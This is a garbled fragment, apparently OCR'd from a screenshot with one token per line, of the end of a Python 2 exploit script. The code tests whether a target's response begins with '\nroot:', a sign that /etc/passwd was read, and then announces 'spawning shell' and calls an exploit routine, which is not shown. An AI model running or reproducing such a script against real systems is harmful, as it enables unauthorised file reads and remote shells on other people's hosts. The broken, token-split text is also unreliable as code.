
timeout
=
3
)
if
r
.
content
.
startswith
(
'\nroot:'
)
:
print
"[+] Host is 
vulnerable, spawning shell..."
			time
.
sleep
(
3
)
			exploit
(
)
else
:
print
"[-] Host is not 
vulnerable, quitting..."
			sys
.
exit
(
)
except
 Exception
,
 e
:
print
"[-] Something is 
wrong..."
print
"[-] Error: "
+
str
(
e
)
if
 __name__ 
==
"__main__"
:
	main
(
)